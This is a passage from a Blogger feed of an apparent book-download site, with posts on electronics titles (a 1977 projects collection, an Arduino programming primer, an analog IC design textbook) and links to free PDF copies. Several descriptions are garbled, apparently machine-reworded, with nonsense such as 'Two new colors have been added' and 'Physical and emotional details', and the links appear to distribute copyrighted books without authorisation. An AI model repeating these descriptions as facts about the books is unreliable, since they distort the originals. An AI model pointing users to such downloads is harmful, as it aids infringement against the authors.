non-corrosive nickel-silver terminal provides a low-profile connection that you can reposition and reposition as needed. (And the jumpers, if any, are short lengths of #22 -30 AWG solid wire.) Use QT receptacles and bus chips for design, troubleshooting, interconnecting, patching, and many other applications. Our unique click\/lock system combines minutes and seconds, so you can add or remove as needed.\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EThe right size for every circuit! CSC's Proto-Board System gives you the quality and versatility of a QT car step where it is installed, in a tried and tested design, on a solid metal\/plate floor with non-marking feet. They are good for different audio. in digital work, you save money by using components repeatedly.\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003E101 ELECTRONIC PROJECTS :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003ESWL's Super Signal Booster\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWireless BC Booster\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECommunications Rebroadcaster\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ENo Parts BC Booster\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EEarphone Limiter for CW\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESWL's Simple Squelch\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EHi Z Earphone Booster\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECrystal- Transistor Radio\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESelf- Powered CW Monitor\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E29¢ Mag. Phone Filter\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPep Up a Pocket BCB\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECB \/AM Coupler\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EScope Your CB Signal\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECB Pager\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECB Modulation Lamp\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETalk Power Booster\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECB Modulation Monitor\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECB RF Detector for VOM \/VTVM\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECB Remote Volume Control\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELow Voltage Diode Tester\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFire Up a Nixie\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EVersatile Tone Oscillator\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAudio Powermeter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAudio Distortion Meter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EHi -to -Lo Z Mike Amp\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELow Power Safety Light\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EHeadlight Minder\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESlide Show Stopper\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u0026nbsp;Fail -Safe Emergency Light\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELo -Cost Lamp Dimmer\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBull Horn\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EEasy to Build Speech Clipper\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESimple RFI Filter\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EStereo Beat Filter\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E...\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETitle: 101 ELECTRONIC PROJECTS PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESize: 6 Mb\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPages: 100\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYear : 2014\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAuthor:\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"http:\/\/www.americanradiohistory.com\/Archive-Hobbyist-Specials\/101-Electronics%20Projects-1977.pdf\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8801085144816704526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8801085144816704526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/01\/101-electronic-projects-download-pdf.html","title":"101 ELECTRONIC PROJECTS Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2nSwsEXy5a6p_l7S9fFL82Ug7fAttAr6bwhMbO9Rn090z5qn_1KM2HAFmuwsjoSmiUzaRdWf1zBt7364ezREAwLQgxXXkkfvSoSzzm2TTqUGmx8_smbFxSNFFZHWOkuZyK7rM5tUy6Liu6JovYQZm6m0RrcDVTh-jo_dUNEnevUyWevetvhAFoQm7Lw\/s72-w640-h360-c\/101-ELECTRONIC-PROJECTS--PDF-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-272172814837204910"},"published":{"$t":"2022-12-17T00:29:00.000+00:00"},"updated":{"$t":"2022-12-17T00:29:06.602+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Programming Arduino Getting Started with Sketches Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload Programming Arduino Getting Started with Sketches PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EProgramming Arduino Getting Started with Sketches PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH18-z6ubrGb6JktNCQO64mbTTKxxuOfreUteHjqNUPSUeNkJxgjWn9MWvnQAnzG-42xLFRD_-mLfHCiOeISmPXbbatcmB4a9dDVYRtPPj7Ev7QJRON8IPoXeULgFsvbgDGjQ2Xe9-ZKZ9B5RoWSB_AXKkq1Vk818X5agR_w3ZQjR9pwPHLLf46aGNjg\/s1280\/Programming-Arduino-Getting-Started-with-Sketches-bookbenefits.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Programming Arduino Getting Started with Sketches PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH18-z6ubrGb6JktNCQO64mbTTKxxuOfreUteHjqNUPSUeNkJxgjWn9MWvnQAnzG-42xLFRD_-mLfHCiOeISmPXbbatcmB4a9dDVYRtPPj7Ev7QJRON8IPoXeULgFsvbgDGjQ2Xe9-ZKZ9B5RoWSB_AXKkq1Vk818X5agR_w3ZQjR9pwPHLLf46aGNjg\/w640-h360\/Programming-Arduino-Getting-Started-with-Sketches-bookbenefits.jpg\" title=\"Download Programming Arduino Getting Started with Sketches PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EArduino interface boards provide a low-cost, easy-to-use technology to create microcontroller-based projects. With a little electronics, you can make your Arduino do all sorts of things, from controlling lights in an art installation to managing the power on a solar energy system. Many project-based books show you how to connect things to your Arduino, including 30 Arduino Projects for the Evil Genius by this author. However, the focus of this book is on programming Arduino. This book will explain how to make programming the Arduino simple and enjoyable, avoiding the difficulties of uncooperative code that so often afflict a project. You will be taken through the process of programming the Arduino step by step, starting with the basics of the C programming language that Arduinos use. So, What Is Arduino? Arduino is a small microcontroller board with a universal serial bus (USB) plug to connect to your computer and some connection sockets that can be wired to external electronics such as motors, relays, light sensors, laser diodes, loudspeakers, microphones, and more. They can either be powered through the USB connection from the computer, from a 9V battery or from a power supply. They can be controlled from the computer or programmed by the computer and then disconnected and allowed to work independently. The board design is open source. This means that anyone is allowed to make Arduino-compatible boards. This competition has led to low costs for the boards. The basic boards are supplemented by accessory shield boards that can be plugged on top of the Arduino board. In this book, we will use two shields—an LCD shield and an Ethernet shield—that will allow us to turn our Arduino into a tiny web server. The software for programming your Arduino is easy to use and also freely available for Windows, Mac, and LINUX computers. What Will I Need? This is a book intended for beginners, but it is also intended to be useful to those who have used Arduino for a while and want to learn more about programming Arduino or gain a better understanding of the fundamentals. You do not need to have any programming experience or technical background, and the book’s exercises do not require any soldering. All you need is the desire to make something.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 1: This Is Arduino An introduction to the Arduino hardware, this chapter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Edescribes what it is capable of, and the various types of, Arduino boards that are\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eavailable.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 2: Getting Started Here you conduct your first experiments with your Arduino\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eboard: installing the software, powering it up, and uploading your first sketch.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 3: C Language Basics This chapter covers the basics of the C language; for\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ecomplete programming beginners, the chapters also serves as an introduction to\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eprogramming in general.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 4: Functions This chapter explains the key concept of using and writing\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Efunctions in Arduino sketches. These sketches are demonstrated throughout with\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Erunnable code examples.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 5: Arrays and Strings Here you learn how to make and use data structures that\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eare more advanced than simple integer variables. A Morse code example project is\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eslowly developed to illustrate the concepts being explained.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 6: Input and Output You learn how to use the digital and analog inputs and\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eoutputs on the Arduino in your programs. A multimeter will be useful to show you what\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eis happening on the Arduino’s input\/output connections.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 7: The Standard Arduino Library This chapter explains how to make use of\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ethe standard Arduino functions that come in the Arduino’s standard library.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 8: Data Storage Here you learn how to write sketches that can save data in\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eelectrically erasable read-only memory (EEPROM) and make use of the Arduino’s\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ebuilt-in flash memory.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 9: LCD Displays In this chapter, you program with the LCD Shield library to\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Emake a simple USB message board example.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 10: Arduino Ethernet Programming You learn how to make the Arduino\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ebehave like a web server as you get a little background on HyperText Markup Language\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E(HTML) and the HyperText Transfer Protocol (HTTP).\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 11: C++ and Libraries You go beyond C, looking at adding object-orientation\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eand writing your own Arduino libraries.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETitle:\u0026nbsp;Programming Arduino Getting Started with Sketches Download PDF\u003C\/div\u003E\u003Cdiv\u003ELanguage: English.\u003C\/div\u003E\u003Cdiv\u003ESize: 7 Mb\u003C\/div\u003E\u003Cdiv\u003EPages: 177\u003C\/div\u003E\u003Cdiv\u003EYear : 2015\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv\u003EAuthor:\u0026nbsp;\u0026nbsp;Simon Monk\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.pdfdrive.com\/download.pdf?id=51878818\u0026amp;h=6426909fcee15359dcfa665c8698110f\u0026amp;u=cache\u0026amp;ext=pdf\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/272172814837204910"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/272172814837204910"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2022\/12\/programming-arduino-getting-started.html","title":"Programming Arduino Getting Started with Sketches Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH18-z6ubrGb6JktNCQO64mbTTKxxuOfreUteHjqNUPSUeNkJxgjWn9MWvnQAnzG-42xLFRD_-mLfHCiOeISmPXbbatcmB4a9dDVYRtPPj7Ev7QJRON8IPoXeULgFsvbgDGjQ2Xe9-ZKZ9B5RoWSB_AXKkq1Vk818X5agR_w3ZQjR9pwPHLLf46aGNjg\/s72-w640-h360-c\/Programming-Arduino-Getting-Started-with-Sketches-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-2979856406834499076"},"published":{"$t":"2022-11-24T23:50:00.006+00:00"},"updated":{"$t":"2022-11-24T23:50:57.604+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Analog Integrated Circuit Design, 2E Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003EDownload Analog Integrated Circuit Design, 2E PDF Download\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EAnalog Integrated Circuit Design, 2nd Edition PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cb\u003EPicture Of The Book :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOJMLez-m0zLo3C02escQnYxoZDapliZ9aXdxci-_spTn0yqzgKvyAZmGYlDEDmmijyk7BSD6yUEhL9zI-KC2XWXSYKuRcl1_IBvbC0OIVPG9pqEcq009wZOllG7M8Vngv3qwXgruu44PfNYgR_bsta3tdW-O74_uu2AZ1Iy4FAmr3pqzJeVlJn_j5Zw\/s1280\/Analog-Integrated-Circuit-Design,-2nd-Edition-PDF-bookbenefits.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Analog Integrated Circuit Design, 2nd Edition PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOJMLez-m0zLo3C02escQnYxoZDapliZ9aXdxci-_spTn0yqzgKvyAZmGYlDEDmmijyk7BSD6yUEhL9zI-KC2XWXSYKuRcl1_IBvbC0OIVPG9pqEcq009wZOllG7M8Vngv3qwXgruu44PfNYgR_bsta3tdW-O74_uu2AZ1Iy4FAmr3pqzJeVlJn_j5Zw\/w640-h360\/Analog-Integrated-Circuit-Design,-2nd-Edition-PDF-bookbenefits.jpg\" title=\"Analog Integrated Circuit Design PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EIt has long been predicted that soon there will be no need for analog circuits because the world\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ebased on digital signals, but the need for good analog circuit design remains strong. Many apps have\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eeffectively replaced analog circuits on their digital stage (like digital audio). However, after research\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPhysical signals, analog-to-digital, and digital-to-analog are still required, as well as their associated anti-aliasing filters and reconstructions. In addition, new applications continue to emerge; what they want\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Erequire high-performance analog front-ends, such as wired and wireless digital communications\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Emicrosensor channels and interfaces. Also, as ICs combine other functions, it's a lot\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eit is likely that at least some part of today's integrated circuits will include analog circuits to interface with the real\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eworld. Furthermore, the continuous scaling of digital circuits has led to the emergence of new problems in-demand\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eanalog solutions, such as on-chip power management and generation of stable clock signals. Although it can\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eis only a small part of the overall chip, analog circuits are often the limiting factor in system performance and the most difficult part of IC design. Hence, the industrial need is strong for analog circuits\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDevelopers are moving forward. The purpose of this book is to help build good analog circuit designers by showing this\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Econcise treatment of much of the knowledge required by the integrated circuit designer.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThis book attempts to dispel the notion that designing and testing high-performance analog circuits is a \"mystical art\". While the digital format is somewhat linear, the analog display seems to depend on its\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ethoughts and experiences. Analog tests can seem to depend on the time of day and the time of day\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Emore month and electricity. But these concepts in analog circuits arise when one\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eof many key points necessary to create high-performance analog circuits is still unknown. This book helps\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Edemystify the design of analog integrated circuits. Although many circuits and systems are described,\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe most important design principles are emphasized in this book. Physical and emotional details\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eare given, although mathematical analysis of many circuits has been presented.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Edon't forget to see the forest for the trees. In other words, this book tries to bring out some interesting ideas that cannot be entered into a tedious and complicated circuit analysis.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EThis, second edition of Analog Integrated Circuit Design contains new material to make it more accessible to beginners.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ethe field while maintaining the depth, detail, and clarity that made the first edition a favorite among experienced designers. Two new colors have been added at the beginning of the text: Chapter 4, dedicated to the repeated responses of\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ethe analog integrated circuit, providing analysis of frequency domain analysis and single-stage amplifier response; Chapter 5\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ecovers the basic theory of feedback amplifiers. This division is often seen in the distribution of response rates\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eaccording to their topology, it has been largely abandoned for an intuitive, practical, but analytical approach, based on\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ethe practice of experienced analog designers. These new chapters make the second edition more suitable for teaching\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAnalog IC design at an advanced and graduate level, allowing it to be a complete reference for practicing engineers.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cb\u003EContents Of The Book :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECHAPTER 1 INTEGRATED-CIRCUIT DEVICES AND MODELLING\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECHAPTER 2 PROCESSING AND LAYOUT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECHAPTER 3 BASIC CURRENT MIRRORS AND SINGLE-STAGE AMPLIFIERS\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"direction: rtl;\"\u003ECHAPTER 4 FREQUENCY RESPONSE OF ELECTRONIC CIRCUITS\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003ECHAPTER 5 FEEDBACK AMPLIFIERS\u003C\/div\u003E\u003Cdiv\u003ECHAPTER 6 BASIC OPAMP DESIGN AND COMPENSATION\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003ECHAPTER 7 BIASING, REFERENCES, AND REGULATORS\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003ECHAPTER 8 BIPOLAR DEVICES AND CIRCUITS\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003ECHAPTER 9 NOISE AND LINEARITY ANALYSIS AND MODELLING\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003ECHAPTER 10 COMPARATORS\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003ECHAPTER 11 SAMPLE-AND-HOLD AND TRANSLINEAR CIRCUITS\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003ECHAPTER 12 CONTINUOUS-TIME FILTERS\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003ECHAPTER 13 DISCRETE-TIME SIGNALS\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003ECHAPTER 14 SWITCHED-CAPACITOR CIRCUITS\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003ECHAPTER 15 DATA CONVERTER FUNDAMENTALS\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003ECHAPTER 16 NYQUIST-RATE D\/A CONVERTERS\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003ECHAPTER 17 NYQUIST-RATE A\/D CONVERTERS\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003ECHAPTER 18 OVERSAMPLING CONVERTERS\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003ECHAPTER 19 PHASE-LOCKED LOOPS\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETitle: Analog Integrated Circuit Design, 2nd Edition PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELanguage: English.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESize: 19 MB\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPages: 822\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYear : 2011\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAuthor: Tony Chan Carusone\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"https:\/\/www.pdfdrive.com\/download.pdf?id=17079229\u0026amp;h=0a030a60b3b544a68fe4662cf6964026\u0026amp;u=cache\u0026amp;ext=pdf\" 